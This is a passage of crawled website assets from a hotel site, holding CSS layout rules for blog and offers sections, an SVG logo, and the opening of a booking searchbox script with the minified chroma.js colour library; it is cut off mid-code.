  vertical-align: middle;
  font-size: 32px;
  position: absolute;
  color: white;
  right: 10px;
  z-index: 99;
  pointer-events: none;
}
@media (max-width: 768px) {
  .blog .row-search-items .blog__categories {
    width: 100%;
    margin-left: 0;
    margin-top: 0;
  }
}
.blog .row-search-items .blog__categories select {
  width: 100%;
  float: left;
  padding: 10px;
  display: inline-block;
  background-color: #9F9364;
  color: white;
  height: 56px;
  overflow: hidden;
  position: relative;
  top: 0;
  left: 0;
  z-index: 2;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
}
.blog .row-search-items .blog__categories select::-ms-expand {
  display: none;
}
.blog .row-search-items .blog__categories select option {
  display: inline-block;
  width: 100%;
  text-align: left;
  padding: 12px 10px;
  text-transform: uppercase;
}
.blog #blog-page {
  margin: 60px auto 20px;
}
.blog #blog-page .nav-blog {
  margin-top: 20px;
  padding-bottom: 20px;
  font-size: 15px;
  line-height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 500px) {
  .blog #blog-page .nav-blog a span {
    display: none !important;
  }
}
.blog #blog-page .nav-blog .nav-back {
  float: left;
}
.blog #blog-page .nav-blog .nav-back i {
  margin-right: 5px;
}
.blog #blog-page .nav-blog .nav-next {
  float: right;
}
.blog #blog-page .nav-blog .nav-next i {
  margin-left: 5px;
}
.blog #blog-page .nav-blog .nav-list {
  display: inline-block;
}
.blog #blog-page .nav-blog .nav-list i {
  margin-right: 5px;
  font-size: 21px;
}
.blog #blog-page .nav-blog i {
  font-weight: 700;
  font-size: 25px;
  position: relative;
  top: 3px;
}
.blog #blog-page .nav-blog a {
  color: #555555;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.blog #blog-page .nav-blog a:hover {
  color: #2A374B;
}
.blog #blog-page .share {
  height: 55px;
  border-bottom: 1px solid #777777;
}
.blog #blog-page .share-post {
  display: block;
  text-align: left;
  line-height: 55px !important;
}
.blog #blog-page .share-post p {
  display: inline;
  margin-right: 11px;
  font-size: 15px;
}
.blog #blog-page .share-post i {
  font-size: 21px;
  color: #2A374B;
  margin-right: 10px;
}
.blog #blog-page .share-post .fa-facebook {
  color: #3b5998;
}
.blog #blog-page .share-post .fa-twitter {
  color: #1da1f2;
}
.blog #blog-page .share-post .fa-google-plus {
  color: #DD4B39;
}
.blog #blog-page .share-post .fa-pinterest-p {
  color: #CD2C33;
}
.blog #blog-page h2.text-center {
  font-size: 38px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 10px;
  margin-top: 20px;
}
.blog #blog-page .date {
  text-align: left;
  margin-bottom: 10px;
  font-family: "PT Serif", serif;
}
.blog #blog-page .blog-content div {
  line-height: 1.6;
}
.blog #blog-page .bl-con {
  font-size: 15px;
  line-height: 1.2em;
}
.blog #blog-page .bl-con img {
  max-width: 100%;
  padding: 10px;
  margin: 10px;
}
.blog #blog-page .bl-con .room__featured-img img {
  padding: 0px;
  margin: 0px;
}
.blog #blog-page .share-cat {
  margin-top: 45px !important;
  padding-bottom: 22px !important;
}
.blog #blog-page .sh-nav {
  text-align: center;
}
.blog #blog-page .sh-nav .block {
  display: inline-block;
}
.blog #blog-page .sh-nav .block a {
  border: 1px solid #ccc;
  padding: 11px 26px;
  display: inline-block;
  font-weight: 100;
  -webkit-transition: 400ms ease;
  -o-transition: 400ms ease;
  transition: 400ms ease;
}
.blog #blog-page .sh-nav .block a:hover {
  border: 1px solid #aaa;
}
@media (max-width: 580px) {
  .blog #blog-page .sh-nav .block a {
    padding: 11px 9px;
  }
}
.blog #blog-page .sh-nav .nav-back.block {
  margin-right: 8px;
}
.blog #blog-page .sh-nav .nav-back.block i {
  margin-right: 4px;
}
@media (max-width: 580px) {
  .blog #blog-page .sh-nav .nav-back.block {
    margin-right: 0;
  }
}
.blog #blog-page .sh-nav .nav-next.block {
  margin-left: 8px;
}
.blog #blog-page .sh-nav .nav-next.block i {
  margin-left: 4px;
}
@media (max-width: 580px) {
  .blog #blog-page .sh-nav .nav-next.block {
    margin-left: 0;
  }
}
.blog #blog-page .big-image {
  pointer-events: none;
}

.blog__grid {
  margin: 0 auto !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0px;
}

.blog__item {
  width: 30%;
  margin: 0 0 40px;
  float: left;
  border: 1px solid #e6e6e6;
}
@media (max-width: 768px) {
  .blog__item {
    width: 47% !important;
  }
}
@media (max-width: 767px) {
  .blog__item {
    width: 100% !important;
  }
}
.blog__item img {
  width: 100%;
  height: 200px;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
}

.blog__inner-text {
  text-align: center;
  padding: 10px 15px 20px;
}
.blog__inner-text h3 {
  margin-bottom: 10px;
  line-height: 1.1;
  font-size: 24px;
  font-weight: 700;
  color: #2A374B;
  margin-top: 3px;
}
.blog__inner-text p {
  line-height: 1.4;
  padding-top: 0px;
  font-size: 14px;
  padding-bottom: 0px;
}
.blog__inner-text .date {
  letter-spacing: 0px;
  font-size: 14px;
}
.blog__inner-text .news-button {
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #2A374B;
  font-size: 14px;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.blog__inner-text .news-button .fa {
  margin-left: 5px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.blog__inner-text .news-button:hover .fa {
  -webkit-transform: translateX(5px);
      -ms-transform: translateX(5px);
          transform: translateX(5px);
}

.spec-offers {
  max-width: 1640px;
  margin: 50px auto;
  margin-bottom: 40px;
}
.spec-offers .spec-offers-row {
  margin: 0 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.spec-offers .spec-offers-a {
  position: relative;
  display: block;
  width: 32%;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 32%;
          flex: 0 1 32%;
  margin: 15px 0px 30px;
}
@media (max-width: 1024px) {
  .spec-offers .spec-offers-a {
    max-width: 48%;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 48%;
            flex: 0 1 48%;
  }
}
@media (max-width: 767px) {
  .spec-offers .spec-offers-a {
    max-width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
  }
}
.spec-offers .spec-offers-a:focus {
  text-decoration: none;
}
.spec-offers .spec-offers-a:hover {
  text-decoration: none;
}
.spec-offers .spec-offers-a:hover img {
  -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
          transform: scale(1.05);
}
.spec-offers .spec-offers-a:hover .spec-offers-text i {
  margin-left: 13px;
}
.spec-offers .spec-offers-a:hover .spec-offers-text .spec-offers-btn {
  background-color: #988852;
}
.spec-offers .spec-offers-item {
  height: 100%;
  position: relative;
  display: block;
  -webkit-box-shadow: 1px 1px 8px 0px rgba(163, 163, 163, 0.3);
          box-shadow: 1px 1px 8px 0px rgba(163, 163, 163, 0.3);
  padding-bottom: 65px;
}
.spec-offers .spec-offers-item .spec-offers-img {
  overflow: hidden;
}
.spec-offers .spec-offers-item img {
  width: 100%;
  height: auto;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}
.spec-offers .spec-offers-item .spec-offers-text {
  text-align: center;
  padding: 0 20px 20px 20px;
}
.spec-offers .spec-offers-item .spec-offers-text h4 {
  padding: 15px 10px 5px;
  font-size: 24px;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
}
.spec-offers .spec-offers-item .spec-offers-text h5 {
  font-weight: 400;
  font-size: 18px;
  padding: 0;
  margin: 0;
}
.spec-offers .spec-offers-item .spec-offers-text p {
  padding: 10px;
  line-height: 23px;
}
.spec-offers .spec-offers-item .spec-offers-text i {
  margin-left: 10px;
  font-size: 18px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}
.spec-offers .spec-offers-item .spec-offers-text .spec-offers-btn {
  font-size: 16px;
  display: inline-block;
  text-transform: uppercase;
  padding: 20px 20px;
  -webkit-box-shadow: 1px 1px 2px 0px rgba(161, 161, 161, 0.5);
          box-shadow: 1px 1px 2px 0px rgba(161, 161, 161, 0.5);
  margin-top: 10px;
  color: #fff;
  background-color: #a2925e;
  bottom: 20px;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  letter-spacing: 2px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lakehotelkillarney.ie/files/images/lake--logo--small.svg
body_size: 6701
content:
<svg xmlns="http://www.w3.org/2000/svg" width="190.844" height="45.156"><rect id="backgroundrect" width="100%" height="100%" fill="none"/><defs><style>.a{fill:#dedfe3;}.b{fill:#fff;}.c{fill:#a2925e;}.d{fill:#1e344a;}</style></defs><g class="currentLayer"><g id="svg_1"><path class="c" d="M14.257 7.176h-1.475c-2 0-3.477.42-4.32 1.264a4.32 4.32 0 0 0-1.58 2.107c-.105.21-.21.422-.42.422l-.212-.22a30.24 30.24 0 0 1 .527-4.43H24.9a12.96 12.96 0 0 1 .21 2.1 13.908 13.908 0 0 0 .21 1.68v.21a.316.316 0 0 1-.316.31h-.316l-.528-.84a5.9 5.9 0 0 0-1.47-1.68A3.477 3.477 0 0 0 21 7.38l-3.896-.21c-.105 1.37-.21 2.95-.21 4.74a78.705 78.705 0 0 0 .42 10.43c.212 1.054 1.16 1.58 2.74 1.58s.527.106.527.21-.21.318-.53.318h-8.43a.316.316 0 0 1-.31-.31c0-.11.21-.217.63-.217a2.213 2.213 0 0 0 1.69-.63 2.423 2.423 0 0 0 .85-1.68c0-.63.11-2.63.11-6s-.1-5.69-.31-8.43" id="svg_3"/><path class="c" d="M30.483 14.656a4.847 4.847 0 0 1 3.898-2.002 3.898 3.898 0 0 1 2.85.95 5.69 5.69 0 0 1 .95 3.686v3.688a8.64 8.64 0 0 0 .11 2.107.632.632 0 0 0 .32.632l.74.316c.21 0 .42.106.42.21s-.21.212-.63.212h-4.22c-.21 0-.21-.105-.21-.21s.11-.212.32-.317a1.054 1.054 0 0 0 1.16-.737 31.187 31.187 0 0 0 .11-4c0-2.53-.21-4.11-.74-4.84a2.213 2.213 0 0 0-1.9-1.05 2.845 2.845 0 0 0-2.1.95 4.004 4.004 0 0 0-1.05 2.64c-.1 1.16-.21 2.64-.21 4.22a10.01 10.01 0 0 0 .21 2.32c.11.32.53.53 1.06.64s.31.11.31.21a.316.316 0 0 1-.31.32h-4.32c-.31 0-.42 0-.42-.21s.11-.21.32-.21a2.002 2.002 0 0 0 .95-.31 9.8 9.8 0 0 0 .32-2.21c.1-1.37.21-2.95.21-4.95V9.5a5.9 5.9 0 0 0-.53-2.424 1.58 1.58 0 0 0-1.05-.846c-.32-.103-.42-.21-.42-.314h.95L30.5 5.6v6.85c0 .94.107 1.68.107 2.21" id="svg_4"/><path class="c" d="M43.864 18.028c0 .527-.105.843-.105 1.16a5.163 5.163 0 0 0 1.15 3.265 4.11 4.11 0 0 0 2.84 1.37 4.11 4.11 0 0 0 3.05-1.37l.52-.316a.316.316 0 0 1 .31.316 4.425 4.425 0 0 1-1.79 1.58 5.268 5.268 0 0 1-2.84.737 4.952 4.952 0 0 1-3.9-1.68 5.584 5.584 0 0 1-1.58-4.11 6.11 6.11 0 0 1 1.79-4.53 4.74 4.74 0 0 1 7.06-.42 4.74 4.74 0 0 1 1.47 3.37.632.632 0 0 1-.1.42c0 .11-.42.11-1.06.11zm0-.738h4.214a2.213 2.213 0 0 0 1.265-.316 1.58 1.58 0 0 0 .42-1.053 3.16 3.16 0 0 0-.842-2.1 2.634 2.634 0 0 0-1.79-.84 2.53 2.53 0 0 0-2 1.06 5.48 5.48 0 0 0-1.26 3.16" id="svg_5"/><path class="c" d="M75.894 24.56h-14.54c-.738 0-1.054 0-1.054-.21s.106-.21.422-.317a2.634 2.634 0 0 0 1.79-.526 2.002 2.002 0 0 0 .738-1.37 39.09 39.09 0 0 0 .21-4.952v-4.952a22.126 22.126 0 0 0-.21-3.372 2.318 2.318 0 0 0-.843-1.47 2.845 2.845 0 0 0-1.58-.52c-.21-.1-.42-.21-.42-.31s.104-.31.42-.31h.316l5.163.21h2.423a.316.316 0 0 1 .31.32c0 .21-.11.21-.32.21a3.582 3.582 0 0 0-1.69.43c-.42.32-.74.53-.85.95a6.532 6.532 0 0 0-.21 1.9v10.11a9.588 9.588 0 0 0 .21 2.22 1.475 1.475 0 0 0 .52.85 2.318 2.318 0 0 0 1.68.42h2.42a5.584 5.584 0 0 0 3.47-1.79 10.115 10.115 0 0 0 2-2.84q.1-.31.31-.31c.21 0 .21.11.21.32a21.072 21.072 0 0 1-.42 2.74c-.21 1.58-.42 2.53-.42 2.74" id="svg_6"/><path class="c" d="M84.955 22.664a4.214 4.214 0 0 1-1.58 1.475 4.847 4.847 0 0 1-2.108.52 3.477 3.477 0 0 1-2.213-.74 2.634 2.634 0 0 1-.737-2 3.055 3.055 0 0 1 .42-1.69 3.055 3.055 0 0 1 1.16-1.16 12.01 12.01 0 0 1 2.108-.84 9.272 9.272 0 0 0 2.634-1.16 1.79 1.79 0 0 0 .42-1.27 3.16 3.16 0 0 0-.53-1.9 2.002 2.002 0 0 0-1.69-.74 1.686 1.686 0 0 0-1.27.42 2.107 2.107 0 0 0-.63 1.47c-.21.84-.53 1.26-1.16 1.26a.948.948 0 0 1-.63-.32c-.21-.11-.32-.42-.32-.85a2.213 2.213 0 0 1 1.05-1.79 5.9 5.9 0 0 1 3.16-.74 5.795 5.795 0 0 1 2.53.42c.63.32 1.05.63 1.16 1.05a5.373 5.373 0 0 1 .31 2.21V20a17.91 17.91 0 0 0 .21 2.95c.21.63.53.844.95.844h.63c.21 0 .42 0 .42.21s-.95.53-2.85.53a1.37 1.37 0 0 1-1.06-.32 2.95 2.95 0 0 1-.32-1.58m0-5.373a4.53 4.53 0 0 1-1.9 1.37 7.27 7.27 0 0 0-2.1 1.37 2.423 2.423 0 0 0-.64 1.69 2.53 2.53 0 0 0 .53 1.48 1.79 1.79 0 0 0 1.26.53 2.423 2.423 0 0 0 1.48-.42 2.423 2.423 0 0 0 1.06-1.27 6.11 6.11 0 0 0 .31-2.21 22.02 22.02 0 0 0-.11-2.53" id="svg_7"/><path class="c" d="M94.016 5.7v12.96a17.91 17.91 0 0 0 3.477-2.845c.737-.843 1.16-1.37 1.16-1.79s-.317-.528-1.055-.633-.527-.105-.527-.21a.21.21 0 0 1 .22-.21h4.43q.63 0 .63.315c0 .105-.1.21-.31.21l-1.68.527a9.166 9.166 0 0 0-1.69 1.476 6.532 6.532 0 0 1-1.26 1.26c1.37.63 2.32 2.42 3.06 5.37a2.74 2.74 0 0 0 .73 1.473 2.74 2.74 0 0 0 1.69.42c.21 0 .42.107.42.32s-.21.21-.74.21H99.3a1.896 1.896 0 0 1-.74-.95 3.688 3.688 0 0 1-.21-1.37c-.42-2.21-1.265-3.477-2.74-4.003a8.85 8.85 0 0 1-1.58 1.053v.737a9.588 9.588 0 0 0 .316 3.267 1.16 1.16 0 0 0 1.16.63c.315 0 .42.106.42.317s-.316.21-.843.21h-4.01c-.527 0-.74-.103-.74-.21a.316.316 0 0 1 .317-.315l.842-.21a.948.948 0 0 0 .42-.64c.21-.21.21-.74.21-1.58V9.7a5.69 5.69 0 0 0-.32-2.32 1.79 1.79 0 0 0-1.37-.84c-.21 0-.31-.107-.31-.212s.43-.314 1.16-.314h1.06l1.79-.21" id="svg_8"/><path class="c" d="M105.605 18.028v1.16a4.636 4.636 0 0 0 1.16 3.265 3.688 3.688 0 0 0 2.844 1.37 4.32 4.32 0 0 0 3.05-1.37l.52-.316c.1 0 .21.105.21.316a3.793 3.793 0 0 1-1.79 1.58 5.268 5.268 0 0 1-2.85.738 5.163 5.163 0 0 1-3.9-1.68 5.584 5.584 0 0 1-1.58-4.11 6.11 6.11 0 0 1 1.79-4.53 4.952 4.952 0 0 1 3.68-1.79 4.636 4.636 0 0 1 3.37 1.37 4.32 4.32 0 0 1 1.47 3.37.632.632 0 0 1-.11.42c0 .11-.32.11-1.06.11zm0-.738h4.215a2.213 2.213 0 0 0 1.264-.316 1.264 1.264 0 0 0 .422-1.053 3.688 3.688 0 0 0-.738-2.1 2.634 2.634 0 0 0-1.896-.84 2.74 2.74 0 0 0-2.002 1.06 5.48 5.48 0 0 0-1.265 3.16" id="svg_9"/><path class="c" d="M136.687 14.972V11.18a7.586 7.586 0 0 0-.527-3.372 1.79 1.79 0 0 0-1.686-.738c-.42 0-.737-.105-.737-.316s.21-.21.42-.21h7.482a.316.316 0 0 1 .31.316c0 .105 0 .21-.21.21a2.95 2.95 0 0 0-1.58.316 1.896 1.896 0 0 0-.85.95 27.5 27.5 0 0 0-.21 4.213c-.11 2.31-.21 3.89-.21 4.95v3.37a4.53 4.53 0 0 0 .31 2.1 2.318 2.318 0 0 0 .95.73 2.107 2.107 0 0 0 1.16.31c.31 0 .42.1.42.31s-.11.21-.32.21h-7.06c-.32 0-.42-.11-.42-.21s.1-.21.31-.32a3.898 3.898 0 0 0 1.47-.21 1.686 1.686 0 0 0 .52-.85 9.272 9.272 0 0 0 .21-2.11V15.8h-2.42c-3.58 0-5.8.106-6.74.21-.11 1.79-.21 3.267-.21 4.426s.1 2.002.1 2.32a1.475 1.475 0 0 0 .52.84 2.318 2.318 0 0 0 1.16.528l.52.313c0 .21-.11.21-.32.21h-6.74c-.21 0-.32 0-.32-.21l.42-.32a2.213 2.213 0 0 0 1.8-.636 10.22 10.22 0 0 0 .53-3.48c.21-2.1.21-4.53.21-7.48a18.333 18.333 0 0 0-.32-4.42c-.21-.63-.74-.94-1.69-1.05s-.21 0-.21-.21.21-.21.52-.21h6.32c.1 0 .1.11.1.21a.316.316 0 0 1-.31.32 3.372 3.372 0 0 0-1.69.42c-.21.32-.315 1.79-.315 4.53 0 .21 0 1.27.105 2.95h9.166" id="svg_10"/><path class="c" d="M143.852 18.66a6.11 6.11 0 0 1 1.79-4.214 5.48 5.48 0 0 1 4.215-1.897 6.11 6.11 0 0 1 4.215 1.68 5.373 5.373 0 0 1 1.685 4.11 6.427 6.427 0 0 1-1.79 4.42 5.795 5.795 0 0 1-4.215 1.89 5.69 5.69 0 0 1-4.215-1.69 6.532 6.532 0 0 1-1.685-4.32m2.212 0a6.532 6.532 0 0 0 1.16 3.9 3.16 3.16 0 0 0 2.738 1.58 3.266 3.266 0 0 0 2.53-1.48 6.322 6.322 0 0 0 1.158-3.9 8.007 8.007 0 0 0-1.054-3.9 3.266 3.266 0 0 0-2.844-1.69 3.16 3.16 0 0 0-2.634 1.58 7.06 7.06 0 0 0-1.054 3.9" id="svg_11"/><path class="c" d="M161.974 13.92c-.106 2-.21 4.003-.21 6.004a6.11 6.11 0 0 0 .526 2.95 2.002 2.002 0 0 0 1.58.633 2.53 2.53 0 0 0 1.58-.527l.422-.21a.21.21 0 0 1 .21.21c0 .21-.315.527-1.053 1.053a3.372 3.372 0 0 1-2.32.738 2.53 2.53 0 0 1-2.21-1.05 5.163 5.163 0 0 1-.64-2.84c0-1.37.1-3.69.21-6.95 0-.1-.42-.1-1.27-.1h-.85c-.21 0-.32-.1-.32-.21s.1-.21.32-.31a6.848 6.848 0 0 0 1.89-1.16 3.898 3.898 0 0 0 1.58-2.84c0-.31.1-.42.31-.42s.21.11.21.43v3.58h2.95c.52 0 .84.11.84.21a1.054 1.054 0 0 1-.21.74l-3.58.32" id="svg_12"/><path class="c" d="M169.665 18.028v1.16a5.057 5.057 0 0 0 1.054 3.265 4.11 4.11 0 0 0 2.84 1.37 4.32 4.32 0 0 0 3.16-1.37l.53-.316c.1 0 .21.105.21.316a4.425 4.425 0 0 1-1.79 1.58 5.268 5.268 0 0 1-2.85.738 5.163 5.163 0 0 1-3.9-1.68 5.584 5.584 0 0 1-1.58-4.11 6.11 6.11 0 0 1 1.79-4.53 4.74 4.74 0 0 1 7.06-.42 4.74 4.74 0 0 1 1.47 3.37.632.632 0 0 1-.11.42c0 .11-.42.11-1.06.11zm0-.738h4.214a2.213 2.213 0 0 0 1.26-.316 1.58 1.58 0 0 0 .42-1.053 3.16 3.16 0 0 0-.84-2.1 2.423 2.423 0 0 0-1.79-.84 2.74 2.74 0 0 0-2.01 1.06 5.48 5.48 0 0 0-1.27 3.16" id="svg_13"/><path class="c" d="M183.362 5.595c.105 1.16.105 2.318.105 3.477v12.644a3.898 3.898 0 0 0 .316 1.79 1.79 1.79 0 0 0 1.475.527c.316.106.422.21.422.317a.316.316 0 0 1-.316.316h-5.795c-.32 0-.43 0-.43-.21s.1-.212.31-.317a1.896 1.896 0 0 0 1.68-.64 6.638 6.638 0 0 0 .31-2.43v-8a40.143 40.143 0 0 0-.11-4.53 1.686 1.686 0 0 0-.53-1.16 2.74 2.74 0 0 0-1.37-.63c-.42-.11-.53-.21-.53-.32s.1-.21.42-.32a14.75 14.75 0 0 0 3.79-.53z" id="svg_14"/><path class="d" d="M55.138 35.623l.842-.632.843-.94.738-.84v-.52h1.9l-.84.21-1.05.85-1.27 1.36.95.21a1.896 1.896 0 0 1 .74.53 7.165 7.165 0 0 1 .42 1.37c.21 1.06.63 1.69 1.16 1.69h-1.48a.948.948 0 0 1-.31-.63 2.845 2.845 0 0 1-.21-1.16 5.9 5.9 0 0 0-.42-1.27.738.738 0 0 0-.73-.63.948.948 0 0 0-.74.31l-.52.32v2.43l.32.32H54l.21-.31a4.636 4.636 0 0 1 .104-.95V34.7a4.004 4.004 0 0 0-.106-1.057c0-.42 0-.734-.11-.734v-.21h1.37l-.21.21v2.85" id="svg_15"/><path class="d" d="M64.304 32.357h2.423c-.42.105-.632.21-.737.42s-.106 1.055-.106 2.53a11.484 11.484 0 0 0 .106 1.79v1.16l.21.316h-1.79c-.106 0-.106 0-.106-.105h.105c.31 0 .52-.105.52-.316a7.06 7.06 0 0 0 .1-1.897v-2.318a4.425 4.425 0 0 0-.21-1.16l-.53-.315z" id="svg_16"/><path class="d" d="M76.947 38.995H71.68c-.212 0-.422 0-.422-.106h.21l.633-.21.32-.53V33.3a1.16 1.16 0 0 0-.31-.527.738.738 0 0 0-.63-.21h2.32q-.31.105-.31.316c-.1.1-.1.42-.1.73v4.63l.21.31.64.21h.95a1.79 1.79 0 0 0 1.27-.63l.74-1.06h.21c0 .11-.1.42-.21 1.05s-.1.84-.21.95" id="svg_17"/><path class="d" d="M86.957 38.995h-5.27c-.315 0-.42 0-.42-.106h.105l.738-.21c.105-.22.21-.32.21-.53a7.06 7.06 0 0 0 .106-1.9v-1.79a3.266 3.266 0 0 0-.105-1.16.527.527 0 0 0-.31-.53c-.1-.21-.31-.21-.52-.21h2.21l-.31.31v4.43c0 .42 0 .73.11.84l.21.31.64.21h.84a1.475 1.475 0 0 0 1.27-.64 2.74 2.74 0 0 0 .74-1.05h.21a6.11 6.11 0 0 1-.1 1.05c-.11.53-.21.84-.21.95" id="svg_18"/><path class="d" d="M94.332 32.252h.21a28.447 28.447 0 0 1 1.58 3.898 20.65 20.65 0 0 0 .844 2.213 1.264 1.264 0 0 0 .737.526c.21 0 .21 0 .21.1h-2.738c-.106 0-.21 0-.21-.11h.104l.63-.21c.1 0 .21-.21.21-.32a4.53 4.53 0 0 0-.32-1.06l-.32-.85h-2.32a8.64 8.64 0 0 0-.53 1.79.527.527 0 0 0 .21.42l.53.21c.1 0 .21 0 .21.1h-2.21c-.11 0-.11 0-.11-.11h.1a1.16 1.16 0 0 0 .95-.74l.95-2.64a19.808 19.808 0 0 1 1.26-3.16m-.21 1.05a24.76 24.76 0 0 0-1.06 2.84h2.1l-.53-1.37c-.21-.74-.43-1.16-.53-1.48" id="svg_19"/><path class="d" d="M105.922 35.623l.948.632a2.002 2.002 0 0 1 .42.95 2.53 2.53 0 0 0 .423 1.263 1.16 1.16 0 0 0 .843.316h.105c0 .105 0 .105-.1.105h-1.79c-.21-.11-.31-.43-.42-1.06a5.268 5.268 0 0 0-.31-1.27 1.686 1.686 0 0 0-.42-.74l-1.05-.21h-.52a1.37 1.37 0 0 0-.1.63 6.11 6.11 0 0 0 .11 1.68.843.843 0 0 0 .21.53l.53.21h.21c0 .1-.1.1-.21.1h-2.53c-.1 0-.21 0-.21-.11h.74c.11-.11.21-.21.21-.32a2.318 2.318 0 0 0 .11-.95v-2.52a6.532 6.532 0 0 0-.1-1.69c0-.21 0-.42-.1-.42a.843.843 0 0 0-.63-.21h3.06a2.74 2.74 0 0 1 1.79.52 1.37 1.37 0 0 1 .53 1.16.843.843 0 0 1-.21.73.843.843 0 0 1-.53.53l-.944.42m-1.9-.21h1.37a1.475 1.475 0 0 0 .84-.53 1.16 1.16 0 0 0 .31-.84 1.79 1.79 0 0 0-.313-1.05 2.002 2.002 0 0 0-1.263-.42h-.95a18.86 18.86 0 0 0-.1 2.21 1.37 1.37 0 0 0 .1.63" id="svg_20"/><path class="d" d="M114.14 32.462l1.053 1.265 1.686 1.79 1.47 1.792a14.224 14.224 0 0 0 .1-2.32 4.74 4.74 0 0 0-.11-1.48.948.948 0 0 0-.32-.63.843.843 0 0 0-.74-.21h2.42c-.32.1-.63.1-.74.31a.843.843 0 0 0-.21.63 12.327 12.327 0 0 0-.11 2.63v2.85h-.11l-.42-.53-1.06-1.16-.95-1.16a3.16 3.16 0 0 0-.95-1.06l-.84-1.06h-.11c-.11 0-.11 0-.11.21v.73a16.33 16.33 0 0 0 .1 2.42 2.002 2.002 0 0 0 .21 1.05q0 .21.31.31h.734c0 .1 0 .1-.21.1h-2.425c-.11 0-.11 0-.11-.11h.1c.42 0 .733-.107.84-.318a2.107 2.107 0 0 0 .21-1.16V35.5c0-.95-.106-1.58-.106-1.79a2.213 2.213 0 0 0-.427-.634 1.37 1.37 0 0 0-.63-.526h1.47z" id="svg_21"/><path class="d" d="M129.417 32.462a10.115 10.115 0 0 1 .316 1.58h-.105a3.055 3.055 0 0 0-.738-.842l-.632-.422h-2.213v2.634h.527c.422 0 .738 0 .95-.21s.315-.316.525-.738c.106 0 .106 0 .106.106v2.212c0 .21 0 .21-.106.21h-.105c-.105-.42-.21-.737-.42-.842a2.318 2.318 0 0 0-1.477-.316v1.264a3.266 3.266 0 0 0 .106 1.265.527.527 0 0 0 .32.526h.95q2 0 2.53-1.27l.21-.21a2.74 2.74 0 0 1-.1.73c0 .1-.1.31-.21.84h-5.58c.42 0 .64-.11.74-.32a3.477 3.477 0 0 0 .21-1.48v-2.21a5.373 5.373 0 0 0-.1-1.06v-.95l-.21-.22c0-.11-.21-.21-.52-.21h5.16" id="svg_22"/><path class="d" d="M137.95 35.518a4.004 4.004 0 0 0 .844-1.16l.738-.947c0-.1.105-.21.105-.31s-.105-.31-.21-.31l-.422-.21h1.58l-.737.63-.843 1.16-.738 1.06a3.688 3.688 0 0 0-.105 1.27 12.538 12.538 0 0 0 .105 1.58c.106.21.316.32.738.32h.21c0 .11-.105.11-.21.11h-2.423c-.21 0-.21 0-.21-.1h.104a.948.948 0 0 0 .632-.42 2.107 2.107 0 0 0 .21-.95 4.32 4.32 0 0 0-.104-1.26c0-.1-.21-.32-.422-.84l-1.053-1.58a5.163 5.163 0 0 0-.85-1.05H137c-.42.11-.63.21-.63.42a.632.632 0 0 0 .21.53 16.963 16.963 0 0 0 1.37 2" id="svg_23"/><path class="d" id="svg_24" d="M46.693 35.638l1.267-1.267 1.244 1.25-1.267 1.27z"/><path class="d" id="svg_25" d="M144.414 35.692l1.267-1.267 1.25 1.244-1.26 1.26z"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://app.netaffinity.io/searchbox.js
body_size: 104382
content:
/**
 * Created by na.veronica on 16-Jan-18.
 */

var naSearchbox = {
    running : [],
    searchboxes : [],
    htmlTemplates : {},
    register : function(name, callback) {
        if (!naSearchbox.registered) {
            naSearchbox.registered = {};
        }
        naSearchbox.registered[name] = callback();
    },
    run : function(callback) {
        if (!naSearchbox.running) {
            naSearchbox.running = [];
        }
        naSearchbox.running.push(callback);
    },
    get : function(name) {
        if (naSearchbox.registered[name]) {
            return  naSearchbox.registered[name];
        }
    }
};





/**
 * https://github.com/gka/chroma.js/
 */
!function(r,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):r.chroma=e()}(this,function(){"use strict";for(var n=function(r,e,n){return void 0===e&&(e=0),void 0===n&&(n=1),r<e?e:n<r?n:r},e={},r=0,t=["Boolean","Number","String","Function","Array","Date","RegExp","Undefined","Null"];r<t.length;r+=1){var a=t[r];e["[object "+a+"]"]=a.toLowerCase()}var Y=function(r){return e[Object.prototype.toString.call(r)]||"object"},f=Math.PI,o={clip_rgb:function(r){r._clipped=!1,r._unclipped=r.slice(0);for(var e=0;e<=3;e++)e<3?((r[e]<0||255<r[e])&&(r._clipped=!0),r[e]=n(r[e],0,255)):3===e&&(r[e]=n(r[e],0,1));return r},limit:n,type:Y,unpack:function(e,r){return void 0===r&&(r=null),3<=e.length?Array.prototype.slice.call(e):"object"==Y(e[0])&&r?r.split("").filter(function(r){return void 0!==e[0][r]}).map(function(r){return e[0][r]}):e[0]},last:function(r){if(r.length<2)return null;var 